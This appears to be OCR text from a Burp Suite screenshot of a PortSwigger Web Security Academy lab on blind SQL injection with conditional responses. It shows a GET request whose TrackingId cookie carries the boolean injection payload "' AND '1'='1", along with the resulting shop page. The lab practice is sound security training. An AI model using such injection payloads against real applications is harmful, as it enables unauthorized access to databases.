 Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: 0ac500db040bfaaf80f32b1100e4000a.web-security-academy.net
3 Cookie: TrackingId=XVOkpPWlwze5XfZg' AND '1'='1; session=
unv8BF738GA15ODFcd2MxVGZyf5fwUOM
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not;A=Brand";v="24", "Chromium";v="128"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept-Language: zh-CN,zh;q=0.9
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/128.0.6613.120 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: https://0ac500db040bfaaf80f32b1100e4000a.web-security-academy.net/login
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=0, i
19
20
Search
0 highlights
Response
Pretty Raw Hex Render \n
Web Security
Academy
Blind SQL injection with conditional responses
Back to lab description >>
LAB Not solved
Home | Welcome back! | My account
WE LIKE TO
SHOP
Refine your search:
All Clothing, shoes and accessories Corporate gifts Gifts Lifestyle Tech gifts
The Trolley-ON First Impression Costumes Portable Hat Vintage Neck Defender
$42.53 $29.50 $51.05 $83.64
View details View details View details View details
Enter
CAUTION
DEEPLY
SATISFYING
POO IN
PROGRESS
GIVE IT
10
MINUTES
EZB EK
The Giant Enter Key Caution Sign Com-Tool Folding Gadgets
$54.51 $50.96 $64.98 $53.69
View details View details View details View details
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 2
Request headers 21
Inspector
Notes
Done
11,530 bytes | 210 millis